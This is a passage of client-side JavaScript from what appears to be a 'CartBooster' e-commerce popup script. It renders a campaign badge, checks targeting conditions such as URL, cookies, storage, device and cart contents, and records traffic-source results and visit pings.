			var existingBadge = document.getElementById("cv-badge-trigger-" + cpm.objectId);
			if (existingBadge) {
				log("[BADGE] Badge already exists for campaign:", cpm.objectId);
				return false;
			}

			// create badge element
			var badgeEl = document.createElement("div");
			badgeEl.id = "cv-badge-trigger-" + cpm.objectId;
			badgeEl.setAttribute("cv-badge-trigger", "");
			badgeEl.style.position = "fixed";
			badgeEl.style.backgroundColor = config.defaults?.badge?.backgroundColor || "#4539F6";
			badgeEl.style.color = config.defaults?.badge?.iconColor || "#ffffff";
			badgeEl.style.padding = "10px 15px";
			badgeEl.style.borderRadius = "25px";
			badgeEl.style.cursor = "pointer";
			badgeEl.style.zIndex = "999999999";
			badgeEl.style.fontFamily = "Inter, sans-serif";
			badgeEl.style.fontSize = "14px";
			badgeEl.style.fontWeight = "bold";
			badgeEl.style.boxShadow = "0 4px 12px rgba(0,0,0,0.15)";
			badgeEl.style.transition = "transform 0.3s ease, opacity 0.3s ease";
			badgeEl.style.display = "flex";
			badgeEl.style.alignItems = "center";
			badgeEl.style.justifyContent = "center";
			badgeEl.style.width = "56px";
			badgeEl.style.height = "56px";
			badgeEl.style.padding = "0";

			// determine position based on trigger.value
			var position = cpm.trigger.value || "left";
			var customPosition = cpm.trigger.customPosition || {};

			if (position === "custom" && customPosition) {
				// use custom position
				if (customPosition.top) badgeEl.style.top = customPosition.top;
				if (customPosition.right) badgeEl.style.right = customPosition.right;
				if (customPosition.bottom) badgeEl.style.bottom = customPosition.bottom;
				if (customPosition.left) badgeEl.style.left = customPosition.left;
			} else if (position === "left") {
				// default left position
				badgeEl.style.left = "24px";
				badgeEl.style.bottom = "24px";
			} else if (position === "right") {
				// default right position
				badgeEl.style.right = "24px";
				badgeEl.style.bottom = "24px";
			}

			// add gift icon SVG
			badgeEl.innerHTML = `
				<svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" fill="currentColor">
					<path d="M19.5 7.75H18.1C18.5 7.27 18.75 6.67 18.75 6C18.75 4.48 17.52 3.25 16 3.25C14.32 3.25 12.84 4.14 12 5.46C11.16 4.14 9.68 3.25 8 3.25C6.48 3.25 5.25 4.48 5.25 6C5.25 6.67 5.5 7.27 5.9 7.75H4.5C3.81 7.75 3.25 8.31 3.25 9V11.5C3.25 12.1 3.68 12.58 4.25 12.7V19.5C4.25 20.19 4.81 20.75 5.5 20.75H18.5C19.19 20.75 19.75 20.19 19.75 19.5V12.7C20.32 12.58 20.75 12.1 20.75 11.5V9C20.75 8.31 20.19 7.75 19.5 7.75ZM19.25 11.25H12.75V9.25H19.25V11.25ZM16 4.75C16.69 4.75 17.25 5.31 17.25 6C17.25 6.69 16.69 7.25 16 7.25H12.84C13.18 5.82 14.47 4.75 16 4.75ZM8 4.75C9.53 4.75 10.82 5.82 11.16 7.25H8C7.31 7.25 6.75 6.69 6.75 6C6.75 5.31 7.31 4.75 8 4.75ZM4.75 9.25H11.25V11.25H4.75V9.25ZM5.75 12.75H11.25V19.25H5.75V12.75ZM18.25 19.25H12.75V12.75H18.25V19.25Z"/>
				</svg>
			`;

			// add click handler to show popup
			badgeEl.addEventListener("click", function () {
				if (conditions.check(cpm.conditions)) {
					popup.show(cpm);
					// remove badge element after showing popup
					if (badgeEl && badgeEl.parentNode) {
						badgeEl.parentNode.removeChild(badgeEl);
					}
				}
			});

			// append badge to body
			document.body.appendChild(badgeEl);

			// push listener for cleanup
			listeners.push({
				cpm: cpm.objectId,
				type: cpm.trigger.type,
				unbind: function () {
					if (badgeEl && badgeEl.parentNode) {
						badgeEl.parentNode.removeChild(badgeEl);
					}
				},
			});
		},
	};

	/**
	 * Conditions
	 */
	var conditions = {
		check: function (list) {
			if (!list.length) return true;

			// check for RT bypass
			// for (var i = 0; i < sessionStorage.length; i++) {
			// 	// get key
			// 	var key = sessionStorage.key(i);

			// 	// check key
			// 	if (key.substr(-7) !== "_bypass") continue;

			// 	// check value
			// 	if (sessionStorage.getItem(key) !== "expired") continue;

			// 	log("%cFAILED", "color: red", "Detected RT bypass expired");

			// 	// exit if site contains any bypass expired value
			// 	return false;
			// }

			// iterate through main conditions (AND)
			for (var i = 0; i < list.length; i++) {
				config.debug && console.group(`GROUP ${i + 1}`);

				var groupStatus = false;

				log(list[i]);

				// iterate through sub conditions (OR)
				for (var j = 0; j < list[i].length; j++) {
					// get condition data
					var condition = list[i][j];
					// check if condition logic exists
					if (!conditions[condition.prop]) {
						log(`Missing condition logic: ${condition.prop}`);
						break;
					}

					// stop at first truthy subgroup
					if (conditions[condition.prop](condition)) {
						log(
							"%cPASSED",
							"color: green",
							`${condition.prop}.${condition.type} ${condition.value}`
						);
						groupStatus = true;
						break;
					} else {
						log(
							"%cFAILED",
							"color: red",
							`${condition.prop}.${condition.type} ${condition.value}`
						);
					}
				}

				if (groupStatus)
					log("%cOVERALL PASSED", "font-weight: bold; color: green");
				else log("%cOVERALL FAILED", "font-weight: bold; color: red");

				config.debug && console.groupEnd();

				// stop at first falsy group
				if (!groupStatus) return false;
			}

			return true;
		},
		url: function (condition) {
			var types = {
				equals: function (value) {
					return value.toLowerCase() == window.location.href.toLowerCase();
				},
				notEquals: function (value) {
					return value.toLowerCase() != window.location.href.toLowerCase();
				},
				contains: function (value) {
					return (
						window.location.href.toLowerCase().indexOf(value.toLowerCase()) >= 0
					);
				},
				notContains: function (value) {
					return (
						window.location.href.toLowerCase().indexOf(value.toLowerCase()) < 0
					);
				},
				startsWith: function (value) {
					return window.location.href.substring(0, value.length) == value;
				},
				endsWith: function (value) {
					return (
						window.location.href.substring(
							window.location.href.length - value.length,
							window.location.href.length
						) == value
					);
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		scroll: function (condition) {
			return utils.getScrollPercent() >= condition.value * 1;
		},
		device: function (condition) {
			switch (condition.value) {
				case "mobile":
					return config.device == 0;
				case "tablet":
					return config.device == 1;
				case "desktop":
					return config.device == 2;
				default:
					return false;
			}
		},
		timer: function (condition) {
			var types = {
				lessThan: function (value) {
					return Date.now() - config.init <= value;
				},
				greaterThan: function (value) {
					return Date.now() - config.init >= value;
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value * 1000);
		},
		browser: function (condition) {
			var types = {
				language: function (value) {
					var lang = navigator.language;

					return lang === value;
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		visitor: function (condition) {
			var types = {
				type: function (value) {
					if (value == "new")
						return window.sessionStorage.hasOwnProperty(TAG_VISITOR);

					if (value == "recurring")
						return (
							!window.sessionStorage.hasOwnProperty(TAG_VISITOR) &&
							window.localStorage.hasOwnProperty(TAG_VISITOR)
						);

					return false;
				},
				country: function () {
					return config.country == condition.value.toUpperCase();
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		referrer: function (condition) {
			return (
				document.referrer
					.toLowerCase()
					.indexOf(condition.value.toLowerCase()) >= 0
			);
		},
		cartItems: function (condition) {
			var types = {
				cssSelector: function (value) {
					//get text content of the element
					var element = utils.queryDeepSelector(value);
					if (!element) {
						log("[CONDITIONS] Element not found, selector: ", value);
						return false;
					}
					// extract only numbers from the text content
					var number = element.textContent.replace(/[^0-9]/g, "");
					return Number(number) > 0;
				},
				localStorage: function (value) {
					return !!localStorage.getItem(value);
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			// Try immediate check first
			var immediateResult = types[condition.type](condition.value);
			if (immediateResult) {
				log("[CONDITIONS] Cart items condition satisfied immediately");
				return true;
			}

			// If immediate check fails, start polling
			log("[CONDITIONS] Starting cart items polling for:", condition.type, condition.value);
			
			// Avoid starting multiple intervals for the same condition
			var intervalKey = `cb_cartItems_interval_${condition.type}_${btoa(condition.value)}`;
			if (window[intervalKey]) {
				return false; // Polling already in progress
			}

			var pollCount = 0;
			var maxPolls = 30; // Poll for max 30 seconds
			
			window[intervalKey] = setInterval(function() {
				pollCount++;
				
				var result = types[condition.type](condition.value);
				if (result) {
					log("[CONDITIONS] Cart items condition satisfied after", pollCount, "polls");
					clearInterval(window[intervalKey]);
					delete window[intervalKey];
					return;
				}
				
				// Stop polling after max attempts
				if (pollCount >= maxPolls) {
					log("[CONDITIONS] Cart items polling timeout after", maxPolls, "seconds");
					clearInterval(window[intervalKey]);
					delete window[intervalKey];
				}
			}, 1000); // Poll every 1 second
			
			return false; // Return false initially, will be re-evaluated when polling succeeds
		},
		elementExists: function (condition) {
			var element = utils.queryDeepSelector(condition.value);
			if (!element) {
				log("[CONDITIONS] Element not found, selector: ", condition.value);
				return false;
			}

			return true;
		},
		cssSelector: function (condition) {
			var types = {
				exists: function (value) {
					var element = utils.queryDeepSelector(value);
					if (!element) {
						log("[CONDITIONS] Element not found, selector: ", value);
						return false;
					}
					return true;
				},
				notExists: function (value) {
					var element = utils.queryDeepSelector(value);
					if (element) {
						log("[CONDITIONS] Element found, selector: ", value);
						return false;
					}
					return true;
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		queryParamName: function (condition) {
			var searchParams = new URLSearchParams(window.location.search);
			var types = {
				equals: function (value) {
					return searchParams.has(value);
				},
				contains: function (value) {
					var contains = false;
					searchParams.forEach(function (_, key) {
						if (key.indexOf(value) >= 0) contains = true;
					});

					return contains;
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		queryParamValue: function (condition) {
			var searchParams = new URLSearchParams(window.location.search);

			var types = {
				equals: function (value) {
					var equals = false;
					searchParams.forEach(function (val) {
						if (val === value) equals = true;
					});

					return equals;
				},
				contains: function (value) {
					var contains = false;
					searchParams.forEach(function (val) {
						if (val.indexOf(value) >= 0) contains = true;
					});

					return contains;
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		queryParam: function (condition) {
			var searchParams = new URLSearchParams(window.location.search);
			var [key, value] = condition.value.split("=");

			if (!key || !value) {
				log("[CONDITIONS] Invalid key-value format for queryParam condition");
				return false;
			}

			return searchParams.get(key) === value;
		},
		localStorage: function (condition) {
			var [key, value] = condition.value.split("=");

			if (!key || !value) {
				log("[CONDITIONS] Invalid key-value format for localStorage condition");
				return false;
			}

			return localStorage.getItem(key) === value;
		},
		sessionStorage: function (condition) {
			var [key, value] = condition.value.split("=");

			if (!key || !value) {
				log(
					"[CONDITIONS] Invalid key-value format for sessionStorage condition"
				);
				return false;
			}

			return sessionStorage.getItem(key) === value;
		},
		cookie: function (condition) {
			var [key, value] = condition.value.split("=");

			if (!key || !value) {
				log("[CONDITIONS] Invalid key-value format for cookie condition");
				return false;
			}

			return document.cookie.split(";").some(function (cookie) {
				var [cookieKey, cookieValue] = cookie.trim().split("=");
				return cookieKey === key && cookieValue === value;
			});
		},
		cookieName: function (condition) {
			var types = {
				equals: function (value) {
					return document.cookie
						.split(";")
						.some((cookie) => cookie.trim().split("=")[0] === value);
				},
				contains: function (value) {
					return document.cookie
						.split(";")
						.some((cookie) => cookie.trim().split("=")[0].indexOf(value) >= 0);
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		cookieValue: function (condition) {
			var types = {
				equals: function (value) {
					return document.cookie
						.split(";")
						.some((cookie) => cookie.trim().split("=")[1] === value);
				},
				contains: function (value) {
					return document.cookie
						.split(";")
						.some((cookie) => cookie.trim().split("=")[1]?.indexOf(value) >= 0);
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		localStorageName: function (condition) {
			var types = {
				equals: function (value) {
					for (let i = 0; i < localStorage.length; i++) {
						if (localStorage.key(i) === value) return true;
					}
					return false;
				},
				contains: function (value) {
					for (let i = 0; i < localStorage.length; i++) {
						if (localStorage.key(i).indexOf(value) >= 0) return true;
					}
					return false;
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		localStorageValue: function (condition) {
			var types = {
				equals: function (value) {
					for (let i = 0; i < localStorage.length; i++) {
						const key = localStorage.key(i);
						if (localStorage.getItem(key) === value) return true;
					}
					return false;
				},
				contains: function (value) {
					for (let i = 0; i < localStorage.length; i++) {
						const key = localStorage.key(i);
						const itemValue = localStorage.getItem(key);
						if (itemValue && itemValue.indexOf(value) >= 0) return true;
					}
					return false;
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		sessionStorageName: function (condition) {
			var types = {
				equals: function (value) {
					for (let i = 0; i < sessionStorage.length; i++) {
						if (sessionStorage.key(i) === value) return true;
					}
					return false;
				},
				contains: function (value) {
					for (let i = 0; i < sessionStorage.length; i++) {
						if (sessionStorage.key(i)?.indexOf(value) >= 0) return true;
					}
					return false;
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		sessionStorageValue: function (condition) {
			var types = {
				equals: function (value) {
					for (let i = 0; i < sessionStorage.length; i++) {
						const key = sessionStorage.key(i);
						if (sessionStorage.getItem(key) === value) return true;
					}
					return false;
				},
				contains: function (value) {
					for (let i = 0; i < sessionStorage.length; i++) {
						const key = sessionStorage.key(i);
						if (sessionStorage.getItem(key)?.indexOf(value) >= 0) return true;
					}
					return false;
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		campaign: function (condition) {
			var types = {
				isSeen: function (value) {
					// Check if campaign has been seen (localStorage item exists for campaignId)
					return !!window.localStorage.getItem(value);
				},
				isClicked: function (value) {
					// Check if campaign has been clicked (localStorage item exists for campaignId_click)
					return !!window.localStorage.getItem(`${value}_click`);
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
	};

	// Helper function to check if a condition is query parameter based
	function isQueryParamCondition(condition) {
		return (
			condition.prop === "queryParam" ||
			condition.prop === "queryParamName" ||
			condition.prop === "queryParamValue"
		);
	}

	// Helper function to store query parameters
	function storeQueryParams() {
		const searchParams = new URLSearchParams(window.location.search);
		const params = {};
		searchParams.forEach((value, key) => {
			params[key] = value;
		});
		sessionStorage.setItem("cb_query_params", JSON.stringify(params));
	}

	// Helper function to get storage key for traffic source conditions
	function getTrafficSourceKey(type, objectId) {
		return objectId
			? `cb_traffic_sources_${type}_${objectId}`
			: `cb_traffic_sources_${type}_site`;
	}

	// Helper function to evaluate and store traffic source conditions
	function evaluateTrafficSourceConditions(condList, type, objectId) {
		const key = getTrafficSourceKey(type, objectId);

		// Split conditions into query param based and dynamic conditions
		const queryParamConditions = condList
			.flat()
			.filter((condition) => isQueryParamCondition(condition));
		const dynamicConditions = condList
			.flat()
			.filter((condition) => !isQueryParamCondition(condition));

		// For query param conditions, use stored params
		let queryParamResult = true;
		if (queryParamConditions.length > 0) {
			const storedParams = JSON.parse(
				sessionStorage.getItem("cb_query_params") || "{}"
			);
			queryParamResult = conditions.check([
				queryParamConditions.map((condition) => ({
					...condition,
					// Override the check to use stored params instead of window.location
					check: () => {
						const [key, value] = condition.value.split("=");
						return storedParams[key] === value;
					},
				})),
			]);
			log("[TRAFFIC SOURCES] Query param result:", queryParamResult);
		}

		// For dynamic conditions, always re-evaluate
		let dynamicResult = true;
		if (dynamicConditions.length > 0) {
			// Use the original conditions without modification
			dynamicResult = conditions.check([dynamicConditions]);
			log("[TRAFFIC SOURCES] Dynamic result:", dynamicResult);
		}

		// Combine results
		const result = queryParamResult && dynamicResult;
		log("[TRAFFIC SOURCES] Final result:", result);

		// Store the result if there are query param conditions
		if (queryParamConditions.length > 0) {
			sessionStorage.setItem(key, result.toString());
		} else {
			// For dynamic conditions, always store the result
			sessionStorage.setItem(key, result.toString());
		}

		return result;
	}

	// tracking method
	var track = function (config) {
		// Store query params at the start
		storeQueryParams();

		// check for minimized campaigns on load
		config.campaigns.forEach(function (cpm) {
			if (
				cpm.badge &&
				sessionStorage.getItem("cb_minimized_" + cpm.objectId) === "true"
			) {
				popup.show(cpm, { minimized: true });
			}
		});

		// config api
		if (!config.api) {
			config.api = API_BASE_FALLBACK;
		}

		maybeReportAmbassadorOrder(config);
		maybeTrackConversion(config);

		// set init timestamp
		config.init = Date.now();

		// ping server if shouldPing is set to true
		if (config.shouldPing) {
			// ping server
			utils.pingSite();
		}

		// Initialize tab tracking for cross-tab awareness
		utils.tabTracking.init();

		// save initial values
		config.initialOverflow = document.body.style.overflow;
		config.initialMargin = document.body.style.margin;

		// set user as new (if not previously visited)
		if (
			!window.localStorage.hasOwnProperty(TAG_VISITOR) &&
			sessionStorage.getItem(STORAGE_KEYS.demoMode) !== "true"
		) {
			// set user as new (in this session)
			window.sessionStorage.setItem(TAG_VISITOR, Date.now());

			// set user recurring (for future checks)
			window.localStorage.setItem(TAG_VISITOR, Date.now());
		}

		// unbind previously defined listeners
		for (var i = 0; i < listeners.length; i++) {
			if (listeners[i].unbind) {
				log(
					"[LISTENERS] Unbinding",
					listeners[i].type,
					"for",
					listeners[i].cpm
				);
				listeners[i].unbind();
			}

			// empty listeners if processing the last one
			if (i == listeners.length - 1) listeners = [];
		}

		// check site-level traffic sources first if they exist and have conditions
		if (config.trafficSources) {
			if (
				config.trafficSources.include &&
				config.trafficSources.include?.length > 0
			) {
				const result = evaluateTrafficSourceConditions(
					config.trafficSources.include,
					"include"
				);
				if (!sessionStorage.getItem("cb_traffic_sources_include_site")) {
					sessionStorage.setItem(
						"cb_traffic_sources_include_site",
						result.toString()
					);
				}
			}

			if (
				config.trafficSources.exclude &&
				config.trafficSources.exclude.length > 0
			) {
				const result = evaluateTrafficSourceConditions(
					config.trafficSources.exclude,
					"exclude"
				);
				if (!sessionStorage.getItem("cb_traffic_sources_exclude_site")) {
					sessionStorage.setItem(
						"cb_traffic_sources_exclude_site",
						result.toString()
					);
				}
			}
		}

		// loop campaigns
		for (var i = 0; i < config.campaigns.length; i++) {
			// get campaign info
			var cpm = config.campaigns[i];

			// Track visit if conditions are met
			if (conditions.check(cpm.conditions)) {
				utils.ping(cpm, "visits");
			}

			// check if traffic sources conditions are met
			if (cpm.trafficSources) {
				if (
					!sessionStorage.getItem("cb_traffic_sources_include_site") &&
					cpm.trafficSources.include &&
					cpm.trafficSources.include.length > 0 &&
					!sessionStorage.getItem(`cb_traffic_sources_include_${cpm.objectId}`)
				) {
					const result = evaluateTrafficSourceConditions(
						cpm.trafficSources.include,
						"include",
						cpm.objectId
					);
					sessionStorage.setItem(
						`cb_traffic_sources_include_${cpm.objectId}`,
						result.toString()
					);
				}

				if (
					!sessionStorage.getItem("cb_traffic_sources_exclude_site") &&
					cpm.trafficSources.exclude &&
					cpm.trafficSources.exclude.length > 0 &&
					!sessionStorage.getItem(`cb_traffic_sources_exclude_${cpm.objectId}`)
				) {
					const result = evaluateTrafficSourceConditions(
						cpm.trafficSources.exclude,
						"exclude",
						cpm.objectId
					);
					sessionStorage.setItem(
						`cb_traffic_sources_exclude_${cpm.objectId}`,
						result.toString()
					);
				}
			}

			// check if campaign has a nested campaign
			if (cpm.nested) {
				//set skip frequency cap to true
				cpm.nested.skipFrequencyCap = true;

				// initialize nested trigger
				triggers[cpm.nested.trigger.type](cpm.nested);
			}

			// initialize trigger
			if (triggers[cpm.trigger.type]) triggers[cpm.trigger.type](cpm);

			// prefill discount code
			utils.prefillDiscountCode(cpm);
		}
	};

	// listen to url changes
	if (config.spa && typeof window.history.pushState != "undefined") {
		history.pushState = function () {
			History.prototype.pushState.apply(history, arguments);

			if (arguments[2]) {
				log("[URL] Push", arguments[2]);
				track(config);
			}
		};

		history.replaceState = function () {
			History.prototype.pushState.apply(history, arguments);

			if (arguments[2]) {
				log("[URL] Replace", arguments[2]);
				track(config);
			}
		};

		window.addEventListener("popstate", function () {
			log("[URL] Pop", window.location.pathname);
			track(config);
		});
	}

	// Initialize tracking system
	console.log(
		"%cCartBooster Script Initialized",
		"color: #00A36C; font-weight: bold; font-size: 16px;"
	);
	track(config);
})();
